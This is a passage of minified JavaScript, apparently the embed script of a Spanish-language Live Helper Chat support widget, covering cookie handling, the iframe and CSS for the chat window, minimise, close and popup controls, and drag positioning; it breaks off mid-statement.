{path:"/",secure: false};var lh_inst  = {JSON : {parse: window.JSON && (window.JSON.parse || window.JSON.decode) || String.prototype.evalJSON && function(str){return String(str).evalJSON();} || $.parseJSON || $.evalJSON,stringify:  Object.toJSON || window.JSON && (window.JSON.stringify || window.JSON.encode) || $.toJSON},js_variables : [],rendered : false,pos : "bottom_right",isOnline : false,disabledGeo : false,checkOperatorMessage : true,offset_data : '',reset : false,lang: '/esp',langDefault: '/esp',is_dragging : false,is_full_height : false,online_tracked : false,urlopen : function(){return "//ayuda.arte9.com/index.php"+this.lang+"/chat/startchat/(leaveamessage)/true/(department)/1"+this.survey_id;
},hasSurvey : false,survey_id : '',surveyShown : false,isMinimized : false,explicitClose : false,iframeLoaded : false,isProactivePending : 0,dynamicAssigned : [],extensionCommands : [],windowname : "startchatwindow",substatus : '',cookieData : {},cookieDataPers : {},domain : false,isSharing : false,chat_started : false,iswildcard : null,extensionArgs : '',prefillMessage : '',getCookieDomain : function(domain) {if (this.domain !== false) {return this.domain;} else {if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.domain != 'undefined') {this.domain = '.'+LHCChatOptions.opt.domain.replace(/(https:\/\/|http:\/\/)/g,'');} else {this.domain = '.'+document.location.hostname.replace(/^(?:[a-z0-9\-\.]+\.)??([a-z0-9\-]+)?(\.com|\.net|\.org|\.biz|\.ws|\.in|\.me|\.co\.uk|\.co|\.org\.uk|\.ltd\.uk|\.plc\.uk|\.me\.uk|\.edu|\.mil|\.br\.com|\.cn\.com|\.eu\.com|\.hu\.com|\.no\.com|\.qc\.com|\.sa\.com|\.se\.com|\.se\.net|\.us\.com|\.uy\.com|\.ac|\.co\.ac|\.gv\.ac|\.or\.ac|\.ac\.ac|\.af|\.am|\.as|\.at|\.ac\.at|\.co\.at|\.gv\.at|\.or\.at|\.asn\.au|\.com\.au|\.edu\.au|\.org\.au|\.net\.au|\.id\.au|\.be|\.ac\.be|\.adm\.br|\.adv\.br|\.am\.br|\.arq\.br|\.art\.br|\.bio\.br|\.cng\.br|\.cnt\.br|\.com\.br|\.ecn\.br|\.eng\.br|\.esp\.br|\.etc\.br|\.eti\.br|\.fm\.br|\.fot\.br|\.fst\.br|\.g12\.br|\.gov\.br|\.ind\.br|\.inf\.br|\.jor\.br|\.lel\.br|\.med\.br|\.mil\.br|\.net\.br|\.nom\.br|\.ntr\.br|\.odo\.br|\.org\.br|\.ppg\.br|\.pro\.br|\.psc\.br|\.psi\.br|\.rec\.br|\.slg\.br|\.tmp\.br|\.tur\.br|\.tv\.br|\.vet\.br|\.zlg\.br|\.br|\.ab\.ca|\.bc\.ca|\.mb\.ca|\.nb\.ca|\.nf\.ca|\.ns\.ca|\.nt\.ca|\.on\.ca|\.pe\.ca|\.qc\.ca|\.sk\.ca|\.yk\.ca|\.ca|\.cc|\.ac\.cn|\.com\.cn|\.edu\.cn|\.gov\.cn|\.org\.cn|\.bj\.cn|\.sh\.cn|\.tj\.cn|\.cq\.cn|\.he\.cn|\.nm\.cn|\.ln\.cn|\.jl\.cn|\.hl\.cn|\.js\.cn|\.zj\.cn|\.ah\.cn|\.gd\.cn|\.gx\.cn|\.hi\.cn|\.sc\.cn|\.gz\.cn|\.yn\.cn|\.xz\.cn|\.sn\.cn|\.gs\.cn|\.qh\.cn|\.nx\.cn|\.xj\.cn|\.tw\.cn|\.hk\.cn|\.mo\.cn|\.cn|\.cx|\.cz|\.de|\.dk|\.fo|\.com\.ec|\.tm\.fr|\.com\.fr|\.asso\.fr|\.presse\.fr|\.fr|\.gf|\.gs|\.co\.il|\.net\.il|\.ac\.il|\.k12\.il|\.gov\.il|\.muni\.il|\.ac\.in|\.co\.in|\.org\.in|\.ernet\.in|\.gov\.in|\.net\.in|\.res\.in|\.is|\.it|\.ac\.jp|\.co\.jp|\.go\.jp|\.or\.jp|\.ne\.jp|\.ac\.kr|\.co\.kr|\.go\.kr|\.ne\.kr|\.nm\.kr|\.or\.kr|\.li|\.lt|\.lu|\.asso\.mc|\.tm\.mc|\.com\.mm|\.org\.mm|\.net\.mm|\.edu\.mm|\.gov\.mm|\.ms|\.nl|\.no|\.nu|\.pl|\.ro|\.org\.ro|\.store\.ro|\.tm\.ro|\.firm\.ro|\.www\.ro|\.arts\.ro|\.rec\.ro|\.info\.ro|\.nom\.ro|\.nt\.ro|\.se|\.si|\.com\.sg|\.org\.sg|\.net\.sg|\.gov\.sg|\.sk|\.st|\.tf|\.ac\.th|\.co\.th|\.go\.th|\.mi\.th|\.net\.th|\.or\.th|\.tm|\.to|\.com\.tr|\.edu\.tr|\.gov\.tr|\.k12\.tr|\.net\.tr|\.org\.tr|\.com\.tw|\.org\.tw|\.net\.tw|\.ac\.uk|\.uk\.com|\.uk\.net|\.gb\.com|\.gb\.net|\.vg|\.sh|\.kz|\.ch|\.info|\.ua|\.gov|\.name|\.pro|\.ie|\.hk|\.com\.hk|\.org\.hk|\.net\.hk|\.edu\.hk|\.us|\.tk|\.cd|\.by|\.ad|\.lv|\.eu\.lv|\.bz|\.es|\.jp|\.cl|\.ag|\.mobi|\.eu|\.co\.nz|\.org\.nz|\.net\.nz|\.maori\.nz|\.iwi\.nz|\.io|\.la|\.md|\.sc|\.sg|\.vc|\.tw|\.travel|\.my|\.se|\.tv|\.pt|\.com\.pt|\.edu\.pt|\.asia|\.fi|\.com\.ve|\.net\.ve|\.fi|\.org\.ve|\.web\.ve|\.info\.ve|\.co\.ve|\.tel|\.im|\.gr|\.ru|\.net\.ru|\.org\.ru|\.hr|\.com\.hr)$/, '$1$2');}};return this.domain;},isWildcardCookie : function() {if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.subdomain != 'undefined') {this.iswildcard = LHCChatOptions.opt.subdomain;}return this.iswildcard;},updateVarsTimeout : null,appendArg : function(args) {var tt = args.length/2;for (i = 0; i < tt; i++) {var argument = args[i*2];var value = args[(i*2)+1];if (argument == 'survey_id') {this.survey_id = '/(survey)/'+value;this.hasSurvey = true;}}},addCss : function(css_content) {var head = document.getElementsByTagName('head')[0];var style = document.createElement('style');style.type = 'text/css';if(style.styleSheet) {style.styleSheet.cssText = css_content;} else {rules = document.createTextNode(css_content);style.appendChild(rules);};head.appendChild(style);},appendHTML : function (htmlStr) {var frag = document.createDocumentFragment(),temp = document.createElement('div');temp.innerHTML = htmlStr;while (temp.firstChild) {frag.appendChild(temp.firstChild);};return frag;},removeById : function(EId){return(EObj=document.getElementById(EId))?EObj.parentNode.removeChild(EObj):false;},hasClass : function(el, name) {return new RegExp('(\\s|^)'+name+'(\\s|$)').test(el.className);},addClass : function(el, name) {if (!this.hasClass(el, name)) { el.className += (el.className ? ' ' : '') +name; }},removeClass : function(el, name) {if (this.hasClass(el, name)) {el.className=el.className.replace(new RegExp('(\\s|^)'+name+'(\\s|$)'),' ').replace(/^\s+|\s+$/g, '');}},storePos : function(dm, height) {var cookiePos = '';cookiePos += dm.style.right;cookiePos += ","+dm.style.bottom;if (height > 0) {cookiePos += ","+height;}this.addCookieAttribute('pos',cookiePos);},min : function(initial) {// If it's proactive invitation hide instead to avoid reopening.
if (this.isProactivePending == 1) {this.hide();return;}var dm = document.getElementById('lhc_container');var msgNum = document.getElementById('lhc-msg-number');msgNum.innerHTML = '';msgNum.msg_number = 0;this.removeClass(dm, 'lhc-has-unread-message');if (!dm.attrIsMin || dm.attrIsMin == false) {dm.attrHeight = dm.style.height;dm.attrIsMin = true;this.isMinimized = true;if(dm.style.bottom!='' && dm.attrHeight!=''){dm.style.bottom = (parseInt(dm.style.bottom)+parseInt(dm.attrHeight)-35)+'px';} else {if (initial == undefined) {dm.style.bottom = (parseInt(dm.style.bottom) + parseInt(document.getElementById('lhc_iframe_container').offsetHeight)-10)+'px';}}var heightIframe = 0;if (initial == undefined) {heightIframe = parseInt(document.getElementById('lhc_iframe_container').offsetHeight)-1;} else if (typeof lh_inst.pendingHeight !== 'undefined') {heightIframe = lh_inst.pendingHeight;}this.addCookieAttribute('m',1);this.storePos(dm, heightIframe);dm.attrBottomOrigin = dm.style.bottom;dm.style.bottom = '';dm.attrRightOrigin = dm.style.right;dm.style.right = '0px';this.addClass(dm,'lhc-min');this.removeClass(document.body,'lhc-opened');} else {if (this.cookieData.pos) {var posContainer = this.cookieData.pos.split(',');if (typeof posContainer[2] !== 'undefined' && posContainer[2] > 0){document.getElementById('lhc_iframe').style.height = posContainer[2] + 'px';}};this.removeClass(dm,'lhc-min');dm.attrIsMin = false;this.isMinimized = false;if (dm.attrBottomOrigin) {dm.style.bottom = (parseInt(dm.attrBottomOrigin)-parseInt(document.getElementById('lhc_iframe').style.height)+9)+'px';dm.style.right = dm.attrRightOrigin;} else if (dm.style.bottom!='') {dm.style.bottom = (parseInt(dm.style.bottom)-parseInt(document.getElementById('lhc_iframe').style.height)+9)+'px';}this.removeCookieAttr('m');var inst = this;this.storePos(dm);this.addClass(document.body,'lhc-opened');};},hide : function() {this.isProactivePending = 0;if (!lh_inst.cookieData.hash || lh_inst.hasSurvey == false || lh_inst.surveyShown == true) {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatwidgetclosed'+this.getAppendCookieArguments()+'?ts='+Date.now());
th.appendChild(s);this.toggleStatusWidget(false);this.removeCookieAttr('pos');this.removeCookieAttr('m');if (lh_inst.cookieData.hash) {this.removeById('lhc_container');this.removeCookieAttr('hash');this.iframe_html = null;this.iframePreloaded = false;// Give time for cookie to be removed
setTimeout(function(){lh_inst.preloadWidget();},300);} else {if (this.iframeCustomUrl === true) {this.removeById('lhc_container');lh_inst.preloadWidget();} else {this.addClass(document.getElementById('lhc_container'),'lhc-delayed');}}this.removeClass(document.body,'lhc-opened');this.timeoutStatusWidgetOpen = 0;this.surveyShown = true;} else {this.showSurvey();}},hideHTMLInvitation : function() {lh_inst.hide();lh_inst.removeById('lhc-inv-container');return false;},showHTMLInvitation : function(invitationURL) {this.showStartWindow(invitationURL,true);lh_inst.removeById('lhc-inv-container');return false;},showSurvey : function() {if (lh_inst.cookieData.hash && lh_inst.hasSurvey == true && lh_inst.surveyShown == false){var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));this.surveyShown = true;document.getElementById('lhc_iframe').contentWindow.location.replace("//ayuda.arte9.com/index.php"+this.lang+"/survey/fillwidget/(leaveamessage)/true/(department)/1"+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title));
}},getAppendCookieArguments : function() {var hashAppend = this.cookieData.hash && this.reset == false  ? '/(hash)/'+this.cookieData.hash : '';var vidAppend = this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '';var hashResume = this.cookieData.hash_resume && this.reset == false  ? '/(hash_resume)/'+this.cookieData.hash_resume : '';var soundOption = this.cookieData.s ? '/(sound)/'+this.cookieData.s : '';var explicitClose = this.explicitClose ? '/(eclose)/t' : '';if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.attr_paid != 'undefined') {explicitClose = explicitClose + '/(phash)/'+ LHCChatOptions.attr_paid.phash;explicitClose = explicitClose + '/(pvhash)/'+ LHCChatOptions.attr_paid.pvhash;};return hashAppend+vidAppend+hashResume+soundOption+explicitClose+this.survey_id;},openRemoteWindow : function() {this.removeById('lhc_container');var popupHeight = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.popup_height != 'undefined') ? parseInt(LHCChatOptions.opt.popup_height) : 520;var popupWidth = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.popup_width != 'undefined') ? parseInt(LHCChatOptions.opt.popup_width) : 500;var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));window.open(this.urlopen()+this.getAppendCookieArguments()+'/(er)/1'+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments(),this.windowname,"scrollbars=yes,menubar=1,resizable=1,width="+popupWidth+",height="+popupHeight);this.removeCookieAttr('hash');this.removeCookieAttr('hash_resume');this.toggleStatusWidget(false);this.iframe_html = null;this.iframePreloaded = false;// Give time for cookie to be removed
setTimeout(function(){lh_inst.preloadWidget();},300);},getTimeZone : function() {var today = new Date();stdTimezoneOffset = function() {var jan = new Date(today.getFullYear(), 0, 1);var jul = new Date(today.getFullYear(), 6, 1);return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());};var dst = function() {return today.getTimezoneOffset() < stdTimezoneOffset();};var timeZoneOffset = 0;if (dst()) {timeZoneOffset = today.getTimezoneOffset();} else {timeZoneOffset = today.getTimezoneOffset()-60;};return (((timeZoneOffset)/60) * -1);},parseOptions : function() {argumentsQuery = new Array();var paramsReturn = '';if (typeof LHCChatOptions != 'undefined') {if (typeof LHCChatOptions.attr != 'undefined') {if (LHCChatOptions.attr.length > 0){for (var index in LHCChatOptions.attr) {if (typeof LHCChatOptions.attr[index] != 'undefined' && typeof LHCChatOptions.attr[index].type != 'undefined') {argumentsQuery.push('name[]='+encodeURIComponent(LHCChatOptions.attr[index].name)+'&encattr[]='+(typeof LHCChatOptions.attr[index].encrypted != 'undefined' && LHCChatOptions.attr[index].encrypted == true ? 't' : 'f')+'&value[]='+encodeURIComponent(LHCChatOptions.attr[index].value)+'&type[]='+encodeURIComponent(LHCChatOptions.attr[index].type)+'&size[]='+encodeURIComponent(LHCChatOptions.attr[index].size)+'&req[]='+(typeof LHCChatOptions.attr[index].req != 'undefined' && LHCChatOptions.attr[index].req == true ? 't' : 'f')+'&sh[]='+((typeof LHCChatOptions.attr[index].show != 'undefined' && (LHCChatOptions.attr[index].show == 'on' || LHCChatOptions.attr[index].show == 'off')) ? LHCChatOptions.attr[index].show : 'b'));};};};};if (typeof LHCChatOptions.attr_prefill != 'undefined') {if (LHCChatOptions.attr_prefill.length > 0){for (var index in LHCChatOptions.attr_prefill) {if (typeof LHCChatOptions.attr_prefill[index] != 'undefined' && typeof LHCChatOptions.attr_prefill[index].name != 'undefined') {argumentsQuery.push('prefill['+LHCChatOptions.attr_prefill[index].name+']='+encodeURIComponent(LHCChatOptions.attr_prefill[index].value));if (typeof LHCChatOptions.attr_prefill[index].hidden != 'undefined') {argumentsQuery.push('hattr[]='+encodeURIComponent(LHCChatOptions.attr_prefill[index].name));};};};};};if (typeof LHCChatOptions.attr_prefill_admin != 'undefined') {if (LHCChatOptions.attr_prefill_admin.length > 0){for (var index in LHCChatOptions.attr_prefill_admin) {if (typeof LHCChatOptions.attr_prefill_admin[index] != 'undefined') {argumentsQuery.push('value_items_admin['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].value));if (typeof LHCChatOptions.attr_prefill_admin[index].hidden != 'undefined') {argumentsQuery.push('via_hidden['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].hidden == true ? 't' : 'f'));};if (typeof LHCChatOptions.attr_prefill_admin[index].encrypted != 'undefined') {argumentsQuery.push('via_encrypted['+LHCChatOptions.attr_prefill_admin[index].index+']='+encodeURIComponent(LHCChatOptions.attr_prefill_admin[index].encrypted == true ? 't' : 'f'));};};};};};if (argumentsQuery.length > 0) {paramsReturn = '&'+argumentsQuery.join('&');};};if (this.extensionArgs != '') {paramsReturn = paramsReturn + this.extensionArgs;}var js_args = [];var currentVar = null;for (var index in this.js_variables) {try {currentVar = eval(this.js_variables[index].var);if (typeof currentVar !== 'undefined' && currentVar !== null && currentVar !== '') {js_args.push('jsvar['+this.js_variables[index].id+']='+encodeURIComponent(currentVar));}} catch(err) {}}if (js_args.length > 0) {paramsReturn = paramsReturn + '&' + js_args.join('&');}if (this.prefillMessage != '') {paramsReturn = paramsReturn + '&' + 'prefillMsg=' + encodeURIComponent(this.prefillMessage);}if (this.tag != '') {paramsReturn = paramsReturn + this.tag;}paramsReturn = paramsReturn + '&' + 'tzuser=' + encodeURIComponent(this.getTimeZone());return paramsReturn;},setDefaultMessage : function(msg) {this.prefillMessage = msg;},parseOptionsOnline : function(){argumentsQuery = new Array();if (typeof LHCChatOptions != 'undefined') {if (typeof LHCChatOptions.attr_online != 'undefined') {if (LHCChatOptions.attr_online.length > 0){for (var index in LHCChatOptions.attr_online) {if (typeof LHCChatOptions.attr_online[index] != 'undefined' && typeof LHCChatOptions.attr_online[index].name != 'undefined') {argumentsQuery.push('onattr['+LHCChatOptions.attr_online[index].name+']='+encodeURIComponent(LHCChatOptions.attr_online[index].value));};};};};};if (argumentsQuery.length > 0) {return '&'+argumentsQuery.join('&');};return '';},parseStorageArguments : function() {if (sessionStorage && sessionStorage.getItem('lhc_ref') && sessionStorage.getItem('lhc_ref') != '') {return '&r='+encodeURIComponent(sessionStorage.getItem('lhc_ref'));}return '';},addEvent : (function () {if (document.addEventListener) {return function (el, type, fn) {if (el && el.nodeName || el === window) {el.addEventListener(type, fn, false);} else if (el && el.length) {for (var i = 0; i < el.length; i++) {lh_inst.addEvent(el[i], type, fn);}}};} else {return function (el, type, fn) {if (el && el.nodeName || el === window) {el.attachEvent('on' + type, function () { return fn.call(el, window.event); });} else if (el && el.length) {for (var i = 0; i < el.length; i++) {lh_inst.addEvent(el[i], type, fn);}}};}})(),removeEvent : function(target, type, callback) {if (target.removeEventListener){target.removeEventListener(type,callback);} else {target.detachEvent('on'+type,callback);}},iframePreloaded : false,iframeCustomUrl : false,preloadWidget : function() {},showStartWindow : function(url_to_open,delayShow) {if (this.isOnline == false && typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.offline_redirect != 'undefined'){window.open(LHCChatOptions.opt.offline_redirect,"_blank");return;};this.lhc_need_help_hide();// Do not check for new messages
this.stopCheckNewMessage();var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));if (this.isProactivePending == 1 && this.invitationUrl != ''){url_to_open = this.invitationUrl;this.invitationUrl = '';var elm = document.getElementById('lhc_status_container');if (elm !== null) {this.removeClass(document.getElementById('lhc_status_container'),'lhc_invitation-mode');}};if ( url_to_open != undefined ) {this.chatOpenedCallback('internal_invitation');this.initial_iframe_url = url_to_open+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title);this.iframeCustomUrl = true;} else {this.chatOpenedCallback(this.isOnline == false ? 'internal_offline' : 'internal');this.initial_iframe_url = "//ayuda.arte9.com/index.php"+this.lang+"/chat/chatwidget/(leaveamessage)/true/(fullheight)/false/(department)/1"+this.getAppendCookieArguments()+'?URLReferer='+locationCurrent+this.parseOptions()+this.parseStorageArguments()+'&dt='+encodeURIComponent(document.title);
};this.addClass(document.body,'lhc-opened');lh_inst.surveyShown = false;lh_inst.timeoutStatusWidgetOpen = 1;var widgetWidth = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.widget_width != 'undefined') ? parseInt(LHCChatOptions.opt.widget_width) : 300;var widgetHeight = (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.opt != 'undefined' && typeof LHCChatOptions.opt.widget_height != 'undefined') ? parseInt(LHCChatOptions.opt.widget_height) : 340;var widgetHeightUnit = 'px';if(this.is_full_height === true) {widgetHeight = 100;widgetHeightUnit = '%';}var needLoading = true;var iframe_html_source = this.iframe_html;this.iframe_html = ''+'<div id="lhc_iframe_container" ><iframe id="lhc_iframe" allow="microphone" allowTransparency="true" scrolling="no" class="lhc-loading" frameborder="0" ' +( this.initial_iframe_url != '' ? ' src="'    + this.initial_iframe_url + '"' : '' ) +' width="'+widgetWidth+'"' +' height="'+widgetHeight+'"' +' style="width: '+widgetWidth+'px;height: '+widgetHeight+widgetHeightUnit+';" title="Ayuda en línea"></iframe></div>';this.iframe_html = '<div id="lhc_container" >' +'<a class="status-icon ' +(this.isOnline == true ? 'online-status-icon' : 'offline-status-icon') +'" id="lhc_status-icon-restore" href="#" ><i title="Nuevos mensajes" id="lhc-msg-number"></i></a><div id="lhc_header"><ul class="lhc-cf"><li><a href="#">&#9776;</a><ul class="lhc-cf"><li><a href="#" title="Cerrar" id="lhc_close"><img src="//ayuda.arte9.com/design/defaulttheme/images/icons/cancel.png" title="Cerrar" alt="Cerrar" /></a></li><li><a href="#" title="Abrir en una nueva ventana" id="lhc_remote_window"><img src="//ayuda.arte9.com/design/defaulttheme/images/icons/application_double.png" alt="Abrir en una nueva ventana" title="Abrir en una nueva ventana" /></a></li></ul></li></ul><a href="#" id="lhc_min" title="Minimizar/Restaurar"></a></div>' +
this.iframe_html + '</div>';raw_css = "#lhc_container.lhc-min {overflow:hidden}#lhc_container .status-icon{display:none;}#lhc_container.lhc-min .status-icon{display:inline-block;border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;font-weight:bold;color:#000;display:block;padding:10px;background:#0c8fc4 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/online.svg') no-repeat center center}#lhc_container.lhc-min .status-icon.offline-status-icon{background:#888888 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/offline.svg') no-repeat center center}ul.lhc-cf {font-size: 0;list-style: none;float:left!important;}ul.lhc-cf li {display: inline-block;position: relative;min-width: 100%;}ul.lhc-cf a {display: block;text-decoration: none;}ul.lhc-cf li ul a{background-color:#525252;padding:7px!important;}ul.lhc-cf > li > a{font-size:21px!important;color:#a6a6a6;text-align:center!important;}ul.lhc-cf li ul {left: -5px;position: absolute;top: 22px;visibility: hidden;z-index: 1;}ul.lhc-cf li:hover ul {top: 22px;visibility: visible;}ul.lhc-cf li ul a:hover {background: #6b6b6b;} #lhc_remote_window{padding-left:5px;}.lhc-min #lhc_header{min-width:107px} .lhc-min #lhc_iframe_container{display:none} .lhc-no-transition{ -webkit-transition: none !important; -moz-transition: none !important;-o-transition: none !important;-ms-transition: none !important;transition: none !important;}\n#lhc_container.lhc-delayed{visibility:hidden;position: fixed;left: -90000px!important;right: auto!important;}#lhc_container.lhc-delayed .lhc-cf{display:none}\n#lhc_container * {line-height:100%;direction:ltr;text-align:left;;font-family:arial;font-size:12px;line-height:100%;box-sizing: content-box;-moz-box-sizing:content-box;padding:0;margin:0;}\n#lhc_container img {border:0;max-width: none}\n#lhc_header{position:relative;z-index:2147483640;height:17px;text-align:right;clear:both;background-color:#525252;padding:5px;}#lhc-msg-number{float: left;color: #ffffff;font-size: 12px;font-weight: normal;line-height: 23px;position: absolute;background-color: red;border-radius: 37px;display: inline-block;padding-left: 8px;padding-right: 8px;margin-top: -5px;margin-left: -4px;} \n#lhc_min{float:right;padding:2px;}.lhc-min #lhc_min:before{content:url(//ayuda.arte9.com/design/defaulttheme/images/icons/restore.png)}#lhc_min:before{content: url('//ayuda.arte9.com/design/defaulttheme/images/icons/min.png'); position: relative;left:0;top;0} #lhc_min{width:14px;height:14px;}\n#lhc_min:hover{opacity:0.4;}\n#lhc_container {background-color:#FFF;-moz-user-select:none; -khtml-user-drag:element;cursor: move;cursor: -moz-grab;cursor: -webkit-grab;max-height: 100%;	overflow: auto;\nz-index:2147483640;\n position: fixed;bottom:0;right:0;;-webkit-box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);-moz-box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; }\n#lhc_container iframe{position:relative;display:block;}\n#lhc_container #lhc_iframe_container{border:1px solid #cccccc;border-top: 0;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;overflow: hidden;}\n#lhc_container iframe.lhc-loading{\nbackground: #FFF url(//ayuda.arte9.com/design/defaulttheme/images/general/loading.gif) no-repeat center center; }\n@media only screen and (max-device-width : 992px) {ul.lhc-cf li ul a{padding:8px 14px!important} ul.lhc-cf li:hover ul, ul.lhc-cf li ul {top: 30px;} .lhc-opened{position: fixed; overflow: hidden; right: 0px; left: 0px; top: 0px; bottom: 0px;} #lhc_header{height:30px;} #lhc_header a{padding:7px;}#lhc_container{position:fixed;left:0!important;right:0!important;bottom:0!important;top:0!important;border:0;border-radius:0}#lhc_container #lhc_iframe_container{border:0;height: calc(100% - 40px)}#lhc_container iframe{width:100% !important;height: 100%!important}} .lhc-min #lhc_header{display:none;}.lhc-min #lhc_header a{padding:2px;} #lhc_container.lhc-min .status-icon{border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;}#lhc_container.lhc-min{bottom:12px!important;right:15px!important;left:auto !important;top:auto !important;background:none;box-shadow:none;overflow:visible}";
if (iframe_html_source != this.iframe_html) {this.removeById('lhc_container');} else {needLoading = false;}if (!this.cssWasAdded) {this.cssWasAdded = true;this.addCss(raw_css);};if (needLoading === true) {this.iframePreloaded = false;var fragment = this.appendHTML(this.iframe_html);var parentElement = document.body;if (typeof LHCChatOptions != 'undefined' &&typeof LHCChatOptions.opt != 'undefined' &&typeof LHCChatOptions.opt.widget_parent != 'undefined') {if(document.getElementById(LHCChatOptions.opt.widget_parent) != null) {parentElement = document.getElementById(LHCChatOptions.opt.widget_parent);}}parentElement.insertBefore(fragment, parentElement.childNodes[0]);this.addClass(document.getElementById('lhc_container'),'lhc-delayed');} else {lh_inst.removeClass(document.getElementById('lhc_container'),'lhc-delayed');}var lhc_obj = this;var closeHandler = document.getElementById('lhc_close');if (closeHandler !== null){closeHandler.onclick = function() { lhc_obj.hide(); lh_inst.chatClosedCallback('user'); return false; };};document.getElementById('lhc_min').onclick = function() { lhc_obj.min(); return false; };document.getElementById('lhc_status-icon-restore').onclick = function() { lhc_obj.min(); return false; };document.getElementById('lhc_remote_window').onclick = function() { lhc_obj.openRemoteWindow(); return false; };var domContainer = document.getElementById('lhc_container');var domIframe = 'lhc_iframe';var domContainerId = 'lhc_container';domContainer.onmousedown = function(e) {domContainer.setAttribute('draggable','true');};domContainer.onmouseup = function(e) {domContainer.setAttribute('draggable','false');};if (this.cookieData.pos) {var posContainer = this.cookieData.pos.split(',');domContainer.style.right = posContainer[0];domContainer.style.bottom = posContainer[1];if (typeof posContainer[2] !== 'undefined' && posContainer[2] > 0){this.pendingHeight = posContainer[2];}};this.addEvent(domContainer, 'dragstart', function (event) {lhc_obj.removeById('lhc_overlapse');var style = window.getComputedStyle(event.target, null);lhc_obj.offset_data = (parseInt(style.getPropertyValue("right"),10) + (event.clientX)) + ',' + (parseInt(style.getPropertyValue("bottom"),10)+event.clientY);try {event.dataTransfer.setData("text/plain",lhc_obj.offset_data);} catch (e){};lhc_obj.is_dragging = true;domContainer.style.zIndex=2147483647;theKid = document.createElement("div");theKid.innerHTML = '';theKid.setAttribute('id','lhc_overlapse');theKid.style.cssText = "position:absolute;height:" + domContainer.style.height + ";width:100%;";domContainer.insertBefore(theKid, domContainer.firstChild);lhc_obj.removeClass(document.getElementById('lhc_iframe'),'lhc-loading');});this.addEvent(domContainer, 'dragenter', function (e) {lhc_obj.is_dragging = true;return false;});if (!this.dragAttatched) {this.dragAttatched = true;this.addEvent(document.body, 'drop', function (event) {if (lhc_obj.is_dragging == true) {domContainer = document.getElementById(domContainerId);domContainer.style.zIndex=2147483646;lhc_obj.is_dragging = false;lhc_obj.removeById('lhc_overlapse');var offset = lhc_obj.offset_data.split(',');dm = domContainer;var w = window,d = document,e = d.documentElement,g = d.getElementsByTagName('body')[0],x = w.innerWidth || e.clientWidth || g.clientWidth,y = w.innerHeight|| e.clientHeight|| g.clientHeight;var cookiePos = '';var rightpos = (parseInt(offset[0],10)-event.clientX);rightpos = rightpos < 0 ? 0 : rightpos;if (x < (rightpos + parseInt(dm.offsetWidth)+20)){rightpos = x - parseInt(dm.offsetWidth)-10;};dm.style.right = rightpos + 'px';cookiePos += dm.style.right;var botpos = (-event.clientY + parseInt(offset[1],10));botpos = botpos < 0 ? 0 :  botpos;if (y < (botpos + parseInt(dm.offsetHeight))){botpos = y - parseInt(dm.offsetHeight);};dm.style.bottom = botpos + 'px';cookiePos += ","+dm.style.bottom;lhc_obj.addCookieAttribute('pos',cookiePos);event.preventDefault();domContainer.draggable = false;return false;};});this.addEvent(window, 'dragover', function (event) {if (lhc_obj.is_dragging == true) {domContainer = document.getElementById(domContainerId);domContainer.setAttribute('draggable','false');var offset = lhc_obj.offset_data.split(',');var dm = domContainer;window.dmcontainer = dm;var w = window,d = document,e = d.documentElement,g = d.getElementsByTagName('body')[0],x = w.innerWidth || e.clientWidth || g.clientWidth,y = w.innerHeight|| e.clientHeight|| g.clientHeight;var rightpos = (parseInt(offset[0],10)-event.clientX);rightpos = rightpos < 0 ? 0 : rightpos;if (x < (rightpos + parseInt(dm.offsetWidth)+20)){rightpos = x - parseInt(dm.offsetWidth)-10;};if (dm.style.right != rightpos + 'px') {dm.style.right = rightpos + 'px';};var botpos = (-event.clientY + parseInt(offset[1],10));botpos = botpos < 0 ? 0 :  botpos;if (y < (botpos + parseInt(dm.offsetHeight))){botpos = y - parseInt(dm.offsetHeight);};if 